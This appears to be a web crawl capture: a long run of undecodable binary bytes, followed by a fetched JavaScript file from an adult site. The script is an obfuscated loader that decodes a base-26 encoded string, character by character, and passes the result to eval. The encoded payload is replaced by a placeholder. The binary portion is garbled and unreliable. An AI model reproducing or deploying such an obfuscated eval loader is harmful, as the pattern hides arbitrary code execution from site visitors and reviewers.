$��	�Y&t�eY� w�� D������r�/v8�L�C�2���Gu�.��$�-)�Zc�݋�N�´>�n�*��{Ӟ&-Pp9�:v��8q�T*�[� �֖Ι��y�H=9���Уa' �I�P [?�8��k��5�1ѩ��U�;Ju�5�<F� 7��l	���]B���ҟs��O§⩾߇rړ����~��������:'�3�Z-×�_�F?�{o�p�S��ی���]�S� ���	��8m�>ƟGßI���� ��� ���E��,�1����Y��b�� �$z�AZ>> ��p�A� ��� ���i��R�!��r�� ��� ;O���
�o����*0� �ab)��)����<S��?��X1M^�l����ΉF�e���z9��T�R��pAc��ZmM�ed
NL�3�!]�ƴLmZA6�@؃�j�(�bj_��w�T
'���Ɵr�0W0p�-z��J{mL��Ol��*Ԣ@@ o猟)���i�n;��h����2�����G��I��M��ї�@����]�r:����B�&��	�q�Z���6�]x��H���so����f6�;H`�|ʹf���U	�%I��h
}-��Jmu6���u�Mv���<�����U�G����� ߘ?>�Y��_(T{v&��`b����>�Cl�Ĝ�&,�hS�T��QIjJ�Z��� JZ����DN�C�1�,dd�����f�I��+��!)(B��pN�Sl_���LAɞ+0��0�f�Lu�a��~k�ջiR�m������:�)���R����NVnʳɁOm�e���nu(�)�����������\S�W�ZQ D�{�+k�V�V�05������ޥ�	�LE��7�V����uZ��8�|���<����MT�B清�k^�]�a*/`D\���a$�lHƧ>����`� �Iu�PF����'��O<5�Qr!���ԧՙ�]Uf��ܞ�v�1b��瞲�q�*U�r�BAQ&�*��8*�?_�f�+^������ ���2sA�mƮ�+� b@y�.tj�0*c�QU��nV�����!l�<��/���="7�����*�\B�L�F����R�ZvKi [O�*���uj71�ȃ�FQe��)�2�m�(G[���r����Ńș��>�#����R�ھ�Z�:�xz�c9��9e���)$���qD:�b�	!�x��n O�
H2�Q� %���ؔ����y$����V� �E3���1#¤�:�>��Z�IХ��A)��<r�mK�u:]R;չ���9T�|���J���_bB��[{c�Q9��#��*l	�3R����p�e�A����+ ÎG�"5o��F>� ~G�"1Q�q��,��Ϻ9()����t���!�|F�K��{j��G=H7�� <�2�\q��Q��6�H�.d�
�-�_H�J5��
��k��+j����㼇�5 ��H?��̇���5�0Qh��iV� ��]��q��1���۷SϨ�ʈ�`��L<9DU�B��T�S�)t��S���R<C÷.�lk��k�{�z�S�l�ҕ�m:���a�HKg���m���832[ϯV�k�%) �ԹYE��D��lS�~�<͝�fn�2L��uzmQrVBl�--+!��`B�b=�]�=@�����P��>$�\b;DR��*(i�oP;��qe�*kI���w���$&��$p΍o���ڰ�c���3|�0E��y�������;=��+�J�4���LV�9U�����~�&~��lΕTy�eHHCP���������؛$�i��I�_�_]mA�=����� YK�2�k�df�ճ[է�H\��R��P
7 ���T9i�jj{A������t|��(��"r��+h^�
7��X���U=����=Z��jh��.P�%Y����Obu۩ ���
�N��T�Ai�Z0��Ȯq�8��U���$��#6=tK?P�>�(��ܙo���Hh<���!����+���Hsl(��is����
)�tE��m��kJ7*Q�\,��p3�U�ꁅ/4�m�� �~���Ec�����騭g��L��&��#4����Hm��A616U���O�9j��|;-Y@=0y ���4�(�)F��AE&�A�z��~i�[��6�<��蓪/֡2%�����m����1,�s��rrJ�����0Ʊ2�VQLf
"��n���1�q\�.�úlw+��T:߮H��s��V|1!�}
�	���JF�d�7oL;6��d�9Vs�z��z�Mp��.,��ҷ��*6HU�X�ĕ�R��.¿�ƕ��enTY�?,�|j@P��'��k8���f�Ů�;���Rn1р�t\��M됧RP,�ԢI�[l9�;|L���Nﱛ�~$���v��}A�0p�fG3�d�.Wa3NB��u��ݕI�n<�-��p<��lQ ��O�*�,�iN��Rsm&xRbԡ�F�~b�R�i����r0��r�~��Y~Z��T�c��`����p��;�nQ@�/��Glxw(��4��5&]C�S"��ʣEBi|�T��n �w&����!h��}�q3�k:�1H�`.��LWfJA�ǘ#�9�U�� ������̦b�^Z;��}J]��j;��������E��
�S�Ѕ��[q2*ᅥ�X�EԢ4�%I�s博����9�^�Os�a���ܩ,�!�0���hjU�Ȝl���|�s�,3�/�6�b�
�L?�����\�q
eZB���Ry�V��"��83�U�1�AϚ��L<S���a���v��
(-�(�36Ir5)ZÅ*R�����>��FƱJ�5t����N	�l�O,ڹe����x�������L��M��*���:�fЩ�-oT�5 �gĴ�~B������D�J�5ػ;�LҒ���z��N�%�$���X�������3�N���T�:�RR]O6�IH>���k0@:��H�8���U��KkC�ܖ�`��6�� ?S����������X/�l�v68�P�2&qܧ0r�=�HͯRZe(�^�$	���#Q�S������m���Q�����x����Zv_}�&g��
����m:l_Z���|��RP<���b����OMw��Ef��JK�P���7h!Gb9^���:��K��q7P�Rң�B��Ďq9�ۈL��Pݵ�� ���K�Y0�UT��΅�Ȟ��r�3���`W2�"vL�����c���x�� �֮O��=n�^f^i�2jre,�ǒ�� ���I�2NL�4��;6���E�+5��k�����p�V�ټ*C���Z/���KW2I;�BCƇ�$"��0��O#燊*�~RE"�2���,�o-� �ZM�q}ψ�#[��}@8��>?S��&w��������@(b���m\AW��nJ�Gq��BW�����֛Y�����r�*]�����\]��o.���v��d��X�g?uyoh�J�ħ^�̊�
TŤ�� ��BN�tΠmqj��>���P�댫C�e@���[�`F|����w�'����N,[�ĸ����|tU�,]�0,C[m3�V5`��P��R�8&�++�N���fJ�C@'BI �ە����qY	ٗ45���C� �s�f�e�||�E�n3im�����Q؂[��eٻO��V��ԮNs� �<f�y�/�s#(��y���%A*HX���M[�Xs54�%r�%�6T2d�fjF�"0�fÿ�fW`AWBy<�r;L��{���~ d��R�&4�ح*[D�O�P���6�n�f�����������sO�S��fH��:�(?0W�����/����v���V�Z��3]dV�6�~	-�I�iG�F��O.X�[���&w�4z�V᱿���Lϓ&Қ�*<�bCJim�t�/{���[��0G8��ikDx�0i.���iX.���'���cV�����x?g� �
��f,��^mab(kb��Maw�!�u$� @���z����������4���m=��ܹ��24��ST����|��{�ș&������c{�tDq8�!W����ߏ�[�Q��"�2���z��a���-�Qq������0�,��>�#�)䩥�~�^����A�c�5�r"�-6�i��� ��*=/p7��#��,%2�L�,�������v�DɯE�[���TR�{ՄW 9��M��^^� �o�C�Fؐ�wa��N,9�������]� {/S� -:|����^����#�J3�c�����A�י��
��n�[��I;�w�Ӗ1N�m��D��R����=�/L��ʐR�6�7�-�j����������×sc�]�.1�Qk�3QF�&Ô�.���V��PH�V�ڻ��5|v]°�Qej�:��bMX�;v��V��_|T��+̹���{a��ⅷb�x��Y�|����2{�X"@x�'�!�z�Ac
)ե�3�C��,l��8��p��kKYv��Y� �}������-M��]J��)���[~w��5;0�r&���2��a�;������&V��*R�A
�
me-�X��)�I%���� N��s8i��0�MT����Dym8�BqDJ� �<���7Ǝ�{�=NcJr���2����*���\�R��3��+M�B�N��!c�6�ČLӽpc-�%cs1|R�P�Q�e�4�TM��iۄ���;m�OX� ��KȪ/�s<pC�(���\� P&�S�*jl�:���֔��:J@Ӹ;�:��(�LkX�=��r��'��ա*,�Ȍ�ۚʒ�m*�c�n�޹�E[`�k�J�.�W���jL�ԥ���6mnb6��>���^�}MP� �.{��Lß��\F�*��s-.j�@�"#�]�.�4T�M�-6�w��4��3%y�\)�)���Z��&�����m�˭�<��J?���%D]VT`���X�L9�K^KK��j�C�ec����<
���eE���}I
Qj�ć2C���u��M!H[�mf�[�w�����h��w�K���}n�Y[uJ�Df�v��ѥ%eiG����&Þ(���}CҊT��]�p�tg؝X� ���-�E��J�AҐ�bNܼ�e,�ej�����&,8��`�����%���:���&��͆�a������PЦ9�s����G*�o�^
n5�����T}�20�Oψ��R���BZf�D��[��ZT����B�刺nR�p�ٱ�}M��3�/<䦪�In�� ����:���=b�e�:�Z�ڹ�:�@e�r^���ոQ�X%( ����Il4���J,j�r���X���4�^�X�nD�l,��3�1M���J��W+1��H#[�������5��6�9�^�2�q�~0���e�d��Hm��^�On��i��܀w���m�=5�2�z���O� f��U�<��\�;=/�	��S��
)�v��!0�V
bq�i�ޘ�"sښʶa�q�e-0�i�R*���	������s���J�����B�K�vn?Q'Z��m��\��$66s�Ï��Jҋ���y�4h�a���QZl���� ��	-��T�/���0u%��)?��q]�z���uv� �>�RC�38�r�1�i�5��mB�BV�y�� ې�;l��9�P�f&��*b��̐�J�%$�6Mϩ��%a�c�̸�%��[�*R�������qpÀˉ�"�Q��"�4�� 2�wR�JA�|��aL�-57x-3�����Yuzk����c�-4�;�mJ�-����lm,H=	&��V����Vӷ�[m%�7���`����t�Aa�a����G�?3f��Ne\�)��)����qEJ���$�-��p)�i�83P�"�!�;J����Bf�l]u�֡� t���˩��CM�S^��>&]��\E7�\m��~ ��h���s��̰nk���|,Y�Xj�G���|�0z�M����� ��(��|63 Nf��P��2e6����E�ui���#�\��8�1#%
�,8B�%J��c��10�U%?M�9!�u<跳i���dF[���4ߔ�0��Ǿ���O�^;���3�Vu^XS����2��a�-A(O��ORI�PI�&)2��T'Ƨ!DV<�̟����0��ڭ�ko͢M1�t�:�H�kO_B,F*ݧ[�[��Ӷ���>+%�B���	�����RRP����q���Dq�2�k���Ĝ��R�쩩��D���܏p�R����uY��ظ�b�������E&�Z\��.ϔ���[���p�@��g'� 32��\��F��8�Ĉ�#���=qP�i�%vV����E��g����Cu nLr���@��s:�;������R���|���@��ɬ�S�H��{@��m<�7��/;�~%%�7�<����a��eo�o`}q�����d�]7��[�p"��
��	9Zd��E�Cib�t>�7�
��gk�3g��Y�mfE�\C�����L��jj'�V�(�K�Q�o{X:�wQ8��-k<}'��o�!����ҭS���Y�(�xT����nZc��n���7)����Ň��}�kuϻ �i1)���!r�e�Bڗ��$X�:�6�4N���Ŭ�)��L�ԙ��b�x��R�J�4��(.(Kb��5����0�b�$��%�
�8���F����*e���b��&T����b�� Yv�8��{HS#���ˎ&����Hb�i�KM�"�)��*�B	~�͍�*��:]����I�^q ���g����A*�î$�
�}�Q�����ܢ�Uh����3��!�u՞��t���N�� �����Z6�Jك�OϮ p� 0S��F��w�f���gP�J_io%�nvw�b�zź�ñ0o��F�Q��I�8��\���)�������6�b6�h%j�@+i������O����}7��_�����p�J;T�$���9n�@Fg2@��fV�~Pj3*��A���=O,D��N5L�:�I��!$��Q��ym�{�"Di7��6�<\���Ki�5)֔��ԁ�;y_��0ď��MAZ�<��d��N+.6�[Q�Ԣ ��p`�C�%[���� q�/BG3`��ȔD�Ag��@N>g��+�OcR*��LB��)񨫒TG�7�I�'��m�.MU� 6H��
��ai��J�םP�b2�9��������G����<�4].+~���N|ʳ��Ŏ���Xh����Y�TYi*?-�~[�be]*c��^qd��a��d��O��@�������8�<5��.�&��R]`�$G��T_���⾪��6�kG�m3�Y���1e*�Rj�O��Z�z�_޲z�C�V0X�)��t�]hY�y��Fmz��.��N�Z������I���/iړB�R7�x��y���Lr�	�"b�������@`�z���
����>�'3�5��/�%�����X&x�E�x�Z�K4e��\�Oe��ՙ�R�*(�C�AB��d�2��6��Vޑd����f��N��i9�>W��R]Kl��s�'"��N��W�a�fi�3-/�BBI���9����>$:���%ZG��,rz�� �O8��z���qU���ӯF���;@y�>;͔֘�7�6�F��e�)Z�����V�"B�O��Q��\B@V
� ��#���?��"�Ӧ�u���I���[�ٚ�.��f������|Ҳ>�H5ٴ��%{�j)���#��� �hqK�9K5T)S��5�Q����$�ZP�:u\�ƭ��X�BըE35�ME��u	�c�geNfJs�4:�;V׬��� ��o��0�bf]������̷����� �P�S̪�U�Q�}��mR��h�}-���'koro��/o� �-�T:��3Yvk����J��7��9����tp:�vSZ��\g	E8.$&��e�K�*$|��}p<F��"�"6��D�=E��ch�zQ�/� `�5�Z��E�k�&oo�,���}6�I�J��jdH,����đ�TL(�����y����j�=A�-1ڤJY�1�U�Cj?�[<줎z��A��X?&��Sɐh(#[�C�8��3�`�H����T�rz���8�q� +0�wKj8�p�>qp=[p���a�H�t����m�m���D��c�̐��m$�Ņ��4�Ra�܊��:|(S
)Y���R=�I#��a9�&��o��z?�g<���ɫ�#C��(*�u�O̥���\s�SSZ��H��O��Yc����3���) �c�y3�
 �Ņ�h$��7��đ�i�۩+}WӸ�ѳ �FR��HZ{Fe���i���v�/NeQ��x��(�z{�*ptS�ț�Q��� ���WV�N�QI>ec}K7
!G]|�5��ܹj_IR�.9��뀚�~q&ښk�p��\�:�&��d4�I���>��=:n���F��FL�Y��*�s��N�ւ�ߡI�|j��`LK5Z�hօ_����:�X��8d�@��P��7��HV���4|>�^�+���A[c�a~Qj��j�gfz�r��J"S$�8RC��qK6Y*�����E�Sp�	̒Y�{J��3��B6��S���"A���vM��lUԑrI7'���fZӒf��\�ۧT��LNV$��OG�W��X[F�wR5\xUoBv8������^�'u�Q��'&1�nb\e$ �؁��U����g�j]�DE��B��;����a�Rj�	u�(�4�m�b��Ӗ�@��� �����;��᧍��(�����NW����4?��%�'�PS�\9�<P�oe��˽��bLuiz3�A;^Ă���ǵ'�$����hժm�K��<��M���A��Pb�=p���*g6�Y�M���;x������}12�6Ϩ��G�ϓ&J����}"矖"s�ʪ�Z�J��AG}B�~x&$s#ȪEL�:
�L@���7�ma1���5s`P�KW�Ľ��Hd�s��G�sC�W�E������s$#`���g_䫯ڜ������7Y��j������2��bX���&�.�y����AK	$�
䝯���vM����\�Ү�ON?s� ��j����h�f:HE�P������΋H�9�,�^!n���,W�4���VZ��P����'�@��h�0��aT�-��>\���`1�mm6Je]#���cPj�2��#�ʼ�]�ʧ���M�V��T��Z�20�XOj$k�.}�DQ��|'ͲHFPb���_����.����-�={���K�y?)˝2�S�R�9��+���{V��

J���^���.&��0���3��T����q2O�w��+0R�Ҧ�ml��}�u�=���P=۳���b����j-T�����!��.�xN�iJ�;�}��H�����`�c�H �ӑ�i@6Ԏ���Ɨ�b:�QF�M��^�����y���<"��h���y�q���뙉�ݘ��4�oѝTXZ��R��IJm���`���L��rd~�uJB�� Y�YIB
��"�[���՟�=��w)u>$�)��-��ce�F���[L��\��NA5B����6��M�t_�V��c��b��?1:[ȴ��V��;�/Oa{[3WWR�R� ��X�u��>+mo|^�RT�(�����G?p\�M�J�������BY2y�E:�L(�����W�b5P�?O���%����RU�7�� #�I[i�>'��x�m�	���
�T�p x�m��"�=Ww�;{�[���H��f[�&xb$2V�@�ZR�ֽ�� �:�zmL�J���WA��a�$=U"��=?;��܆(j<�U�g��-/���������NFɄ����ج����rO�H��Oj���:���ٽRą������&܊� |zcSI�Ҟ{33_�,ԍ�����Zk�|�:k��Y�I/���eKM���o5�c+�� &����"Z�sSF�����qΓ:jWQY�!%N�+i�(���Bҵ�TB�K]Td�y.\6�Ri�8V�4CgW?;rs�}22��K�Cz���K	�\8��-��'�ZH�{������Q�S��Y�X������*��Or[�)Ť�K���o��W��P�X�S��m���K�nQ�Lk1��}I���B�B��A�{�W�h�r���X��j�<���'XT�nd��	@t�U�H	ө&�*H no�'��y\�� <���3�,�g��B�-�E�m� )��U���Lg�t@��4t>ZۉFe�7E�t��X�G��܈R���Q��<�*׫d�A�K0G/�� r�#0d��Q���s�K�Y�8E�"� 5����_C�Dnz��G�=���v�^��W�:�����:�Rk))B/��^X��g.�f"B���*$�6����E�0�� \\�n��+��/�=��Co&���.$<�JI);j #�bq�$�s2M'�fA&�0L�er���K�`U�$�r1�.�̵�iJ�P��2�I��&v�<b:��,�)�:H��mnv�m�"�0����,aթoW)�F����`⣰�� �I'��}���
Ig���*}E�g�H�f���ٔ���D��.iQ<�T@;r�4��2q"UY��[��*͏?�bM&ĦmB��(��,Y뇍;�XQNjF�R$⢨�OG�?�D�.q�/"�����ݞ&SB�hr��Z�����Ӹ��;_x�L��pfh���`s+�,΃9�Y`$]�:�������n	#��kZ�A��3�{kb(��9Ӫٞ�Nv�]r\	̨�Cd�Qpm��[b�-2�PJV�-]��֓��4�[Iyǖp ƘU���`�T����RZh�T�|���C����ߨ�� ��k5�M�e�7��[V�-�%���z���q��ʎ¨~�0eLyA-���� �pZ���ǘӭaN�� �D���P�
�� PWژ�T*�Z\O��m��:^���J�beJ"��q�b���H
��~x��@l
?Y.��L�%
��,f���\W;Ff���3Ma���68�_�� ~[vME���p+j'�YC�)��_����Ol�i񨔡j ��o|I+EF	���雸��fFK�;Lt�6AZ�mN�9������|I�\��[ӥq�Z��hN��t-�æ8J�9lm������Dj�R�Դ�2�����a�b�����U���Q����<�������L߃/�X��y[�@��;�fu�N �N"ct�[��e�IѨ�$/���@�9/)k�(������l�vN��@Qԕ$� dc}9�a�Ȉ�,�J:W�)^�y�(o� ��ڱ�X���Y�W�D����!<Ғ�Ц]li GY:�_BɷLF��$��>X�ˤeY�e��)��K�Hv�q~��q����_xW�����Aiڌh�F�ʻ7,���<�����k�7�֦���*p[�,�9��,V��9L�Js�-�k$Xu��}�mF�"-E���`�+s�u�U�Uj\�Kt�Fv<�aԬ-[��YC�{�.�=����8<~�T�R�L��g�ZT7^ۏc��%i�����i�шB�&N�w�S�R,FR#����8�㈘��u38g��5XdvM��1�qJ'Z@�{����A���S�{Ľ�|�_i���3.��i�t-�B�������'��bÌM��X�2��i�:{��4�%HX��,ZH�`��S���:���"9e�F�j\������ď/%cB� ���+S�}�r ��ERr��GI����ycUYXq1Y��	�I{��<Im7HQ��9�%��[z��N�ڻ�!�Զ�Ez3�*��+t(���+�o�Цm�0`�`Ï(�
�&B�t��Ma����/�+I#&g٫�TG��Z�$���5���Jօ�\[�qo\l����\��뵶��?I1��.V��eń�c�Km,��n����llG�j<}V��c鼕�csn�pU�6�K���)N�Τ����?!�}�'�Jxy�!(	�@Q�p��1WL?�D�w���Х*����ҝ���	�R/�1����ܳf3�5��mhK2YdC�5}��-�^y��Rߋ�G���L���܎���j���j�I�<a?�A �e��)1���x���J��� �aAN�)Z��+�:ܖe�V���vGNGߞ:/N
����6��#t1�����8�U���;�P�Զ�Q���'��&sǬʊe�uHN䱯Q@ �_�b�C0-!©��2%�ӏ���nbֶ�&�a�j���z������gl����aڇh֘�������Y�O���^X�Xn��lF�\��[Ҿ%AIH%4���9��_�s��BA�yo�'ѐT;9bjJU~�x��y������_\qkr�p��@��ԩ�S���o�(�-$\�Dd��Q��i���Bw*'�d�*�;Ts+�g�1ݍ���)+�����cX
�����a��.� g�Ѥw��[rҫ���i^h��la
}�͕c�%�35%�&�[�h��������6�'e�W����ǩ.==�ԏc�y�ih�(����<��d�]�V� ��.m� ��
��anN����W�e���-�@�=�+Q�)G[��|_����3��6AZ>E�4�ȖSD�p�*�ϑ+?�A�ƑK]6�3MU��2����<���j2�bҞmC���z�?�Q��ߌ���/(�ޥ-0�ӌe����Ķ�r3RQ�%2���#J��[�$r#���V�p�F�%�Ҟ�o�#Szω7�Šs�J���[7�J��;�c�~E5��;X�ۊ�J)�ԫ0B��S��X��~��AD�l�YWmB��7�����X��/R�H!�G��]��-W8����gZ:V�:��ߩTJ�;�K�Ex�j1��*���ߧ�� �Ց.hl^�7@ŶW���T�uħ���F���8����X�O�X}غa=)��t����������<F۩ ~a�����-N��a����9�9s������p�i�����4�9X�~��BL�a6%fnu1o�=��:����&�u��j�Z��M�z� �8��Q��ai�pꢠ�K��,<�6��tD$���.��f"2�	���xU�,�N�am�M��lA�-f�b��ø8���.�J����*�0�~h1STN�򒂕����4��	�,|�,�&ZMK+����I�$%ń(��< ��LL�ȃ�ް��I"�! ~X<��������c-��lGS�,!	$�3�Q�K�U��*+��Z��|�g�Z�A���K���̩��N�}qA�I*-�`����>!�аqV����K�i�0z�Z�pD�)j:]I�O!�7���b��T9�H�����5]�m���ـ���rI��xy�Y�4ɞ�BT�-(rZ�����V]h�ӷ�
�q�f�:Ѫr�q�t���|��u���a�z6*�y��AM��n���]
�AuݗH����ڞJU���vZ���'?Z;�`&U�:�m����?M�a�;귔?@	�8�v���.Ѡ���"�oÝ)�S�)�*͡n�Z�����b�:��;[�,ߢ��ܼ�>�O]:[j[j1��W�[�1x)S3ف���n�&�:��:�u�B� J�7=:���|��"=VI�CI	R�h��I"����ⳉ:�,!��d��L1i�ߔ�)��'I���t=d�?�N����V�6�$���p���ΈY���-ז�(sԎ�Ú�*�i��O�V�"�D�N�9#��Lz��˛��q����B0e�η�9�.��=�?���U���m$-;�c�q��Rt���?��崣UK&9�~�!�r�O2�Mm�e2i夤�,u?��?y��e�s4�O��99:��6镅m��!��^�t�!F�n��}�/P�����+�O�jy�l�&�*��[`&]]�l��6��-�9\m�����*��=ʅv�\j���9Wk�Z�4����&�����8��٫� 3�-5A���Y�M;4g��4��QDv�nL{8),mk���0t&��}�{.���}&%]�Y$8��N��������&=S�p*�ȍ��Z�I�I[�)>D��,���%�x��ůG��k��M��
t��lA7�>G�9�&n�H)��g�@�ؐ���-�	��@���a��FZN��õL��_)D*�e&�E� S�[�^�c�t:}��'�G�����gE�V�x�u�F����dčs=�-C��|�3�3y+T��S5�%�K���\����Bvam/8�C�|�;_���zr{�e�-�8�T������N�Jq��7JR>oa�ާ
�P
&i��$������O��!�W�o��mah�(���इ��kqK̶�	I[K(QR�n6��ʰ*e�*�AG���ڝCM�x�����YS�L�ܣ+De�U��-�C}�ܶ^�U^�U"�Vܿxya��@s e<�a�E��L,�ak7)#������KM����������8��r������"�}��H�`6%2�T�Wa���1T�Q*fZ�V�S�����;껟s6v*���S��2��iK�;������H�����k۳-+�N�l���tT\�X
�`֮zI6������G�6�2�*���qz��X�#pg48H4��A�	NX	@����1p�/�g��m1����W���؇���\|{��(�~x��rd��pS|a��ݰ��3Ws�T�Rk59�i�:��D�B�$Am������Xv'�z:Ǭ�Lf��4��=^�7�)�K�ʅ�KQ��r� �Gpzo����u�W��<|@�=7�+��ŝ������&����S��dX����OS{�`;P܆�sL~ī���o�W)��bĤg-洺�4��ZWb�VJJ��^���t��x���t�u�k-T�TZP~��:}6ty*dA����u^�>[���5�v���"���7m��9���/�Q7�������1Y=T��+1�a90�R@C�kK`r�� ��&�V{i!���Bl��s���:�j��,��b:�\	U�r�>��{�ls
�w_��hU*mZ2ܦ�fHj�u(>&�䴝�}�.+��evR����ce��F
��%KM��6
�o��u���"t�+K����d�f�-kJ�;�d��fŴ�@ f�j��/ +M����0�U茘��͒�锖Ԉ�(�'�#��=p�.{��� ���<� �k)wťES6�eH�s��^7JSr��
�p91�&db�V���ئȶ&tV}A�eC��ڕ.��A�,W􍔡Or�}
�kr%G�Vǃ��Ə����D���B��߮Օl�z�2�G�w҆B[���@q�&MLH��� ��V��ĂH5���JU>J�PV��~c�����_�.bw2��D�TP�N$��ppԒ�"KR���W�*�<��TKi�
 =�)M�QR�~d�ރ뎡-��2�v�1$�2츽�b����R�2�[�ۛ$�����4��x�N������V�[��5��TnR�5�Kd�o��>c��Y�8��bMn��)����+:�)�GA7��}����,���RmK'�V�k��*2j,���u��=��%$m�-�\�)A�Pqc�����E�e2���5ɌG�<L(�)O-$��	>x�N�`�OpWP2b^ѓ9t$523�e!!/0�����6��9'���V��b/�Ι�6˭�ڧ��)ȒPu% +�O�64��JB��fq�[J�RY~q95�k959O�%�I��v�d�!D�(Z�o�np	���V�Z���E��<�B����%*3(,�������Ϯ7j󢪕\d�S����+`B߰��j�Gj5u0֣�1q��I*U��O-�����k��7��>>&��i�(9?&t�d�mQ�*�ɢ�/Z�AD�s;�k��GS7V-*a3M�64�HBz%!#�Ľ���:�E	�+���@�$����5�'�'�P��E���䉔���KYr4�ő2+��Q�s����tq+w�S��f��&GCHCz������� m�b��o?3w������{�8wg>d���������vz�bvꐝC�orʶ'�്�����NT�� �9��t�Mc6Q!0ÊbDc�;&"��n�	U����'�w�A�sڏ'钬��b���1��6L��e� ��˲Jt����4CX1���� ��V���zC��_>���G�C��@H�j�����F����}��I
� >X�%K��.�)����%+T����% 	m�2�R+U�j�\g>�E�U+��������ki]K�����l�$�A��m�kX�1�2P�JE��%N&C�L��6��VԍHW��mE;�2�͍���f�4���'V1�*q7���)˴��_f4�Z�����N�v�C��D�38�vVӉ!e<�;���ܥDm��l�oU�Ȑ/m�b��w����!+�����`�H X /�����ɫ#3�6���q�_fh0����ڕo|	�q�D�Q��5�%$�<ǑĬ8��R�mJ@������b�1#�U�d��p�k��Jl:����?�ĺ�N��&�-IH�@ � T`��3|���S�/g,��B����q}��	�2�� �IuG�2
�)��GB�ea���
���<N��-VmA�O���,�(�lE�y�>�gE�U1��7
�3�PI���1��9�N+���%Wݩ �Cq�/�&r�����q,��"F3b�0ɔ���<�d3d���x�bb�!,W1�U�����	�<J\�D��Nq�%��7�¡��5j��']���#PLx�FA%� ���hW N�X�a�����HJ��
�LY~�P��A��?�x�F��JXz�1��%��x�U$�R�cؑ�^:�[6�[�P�Yb9�TBL�-�uո�rw�I_"r�1�L�R�b�v�=�e��-g#"EW,�r��h
mD(��� [�T���׹{��C6kp#�9�=I�O�NC|�oRd6�f��V:O��\�~h�Ԩx���Tr]B$�q�$�bŀ2`jb�D�q�N���Zo�1�ix&uz�H�8�8��Y��	S_q]���̳���=���JP�	
��Ǹ{��RMBZp�յ�
�:��J�����3��3��

--- FILE ---
content_type: application/x-javascript
request_url: https://germanporn.name/js/ZxclR6ZdhZ2SAlTMIgx.js
body_size: 21697
content:
function ozkeqcyqbf(cjtrq){var usaokrca='Z';var jjaumdqp='A';var ldcvdo=[];var udnyfa=new RegExp('['+jjaumdqp+'-'+usaokrca+']');var cntdi=cjtrq.split(udnyfa);for(var i=0;i<cntdi.length;i++){ldcvdo.push(String.fromCharCode(parseInt(cntdi[i],26)/(48)));}eval(ldcvdo.splice(1,ldcvdo.length).join(''));}ozkeqcyqbf('[base64]'); 
     